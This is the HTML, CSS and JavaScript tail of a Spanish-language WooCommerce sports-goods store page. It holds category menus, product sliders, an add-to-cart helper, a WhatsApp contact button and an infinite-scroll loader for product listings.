	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 2;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/pantalon/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
